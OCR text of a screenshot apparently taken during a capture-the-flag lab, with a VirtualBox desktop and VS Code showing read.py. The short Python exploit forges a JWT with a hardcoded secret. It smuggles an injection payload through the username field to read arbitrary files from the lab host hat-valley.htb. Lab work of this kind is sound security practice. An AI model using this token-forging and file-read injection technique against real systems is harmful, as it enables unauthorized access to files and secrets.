 hackier (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
read.py - awkward - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
Welcome
read.py
AWKWARD
read.py > ...
hashes
read.py
1 #!/usr/bin/env python3
2
3 import jwt
4 import requests
5 import sys
6
7
8 secret = "123beany123"
9 userdata = {"username": f"/' {sys.argv[1]} '/0xdf"}
10 token = jwt.encode(userdata, secret)
11
12 resp = requests.get('http://hat-valley.htb/api/all-leave',
13 cookies={"token": token.decode()})
14
15 if len(sys.argv) == 3 and sys.argv[2] == "DOWNLOAD":
16 with open(sys.argv[1].split('/')[-1], 'wb') as f:
17 f.write(resp.content)
18
19 else:
20 print(resp.text)
21
1
SANS
OUTLINE
TIMELINE
0 0
Ln 20, Col 5 Spaces: 4 UTF-8 LF Python 3.11.2 64-bit
Terminal
Burp Suite Community ...
Hat Valley — Mozilla Fi...
Developer Tools — Hat...
read.py - awkward - Vis...